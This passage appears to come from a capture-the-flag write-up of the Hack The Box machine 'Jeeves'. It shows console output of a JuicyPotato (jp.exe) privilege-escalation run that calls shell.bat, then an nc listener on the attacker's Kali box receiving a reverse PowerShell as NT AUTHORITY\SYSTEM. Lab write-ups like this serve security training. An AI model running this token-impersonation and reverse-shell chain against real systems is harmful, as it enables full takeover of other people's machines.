 2 Idle
---- ------------- ------ ----
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbx
-a---- 7/13/2022 5:43 AM 347648 jp.exe
-a---- 7/13/2022 5:51 AM 114 shell.bat
cmd.exe /c 'jp.exe -t t -l 1234 -p shell.bat'
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1234
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Users\kohsuke\Documents>
┌──(kali㉿kali)-[~/new/HTB/jeeves]
└─$ nc -nvlp 7788
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::7788
Ncat: Listening on 0.0.0.0:7788
Ncat: Connection from 10.10.10.63.
Ncat: Connection from 10.10.10.63:49694.
Windows PowerShell running as user JEEVES$ on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>
Run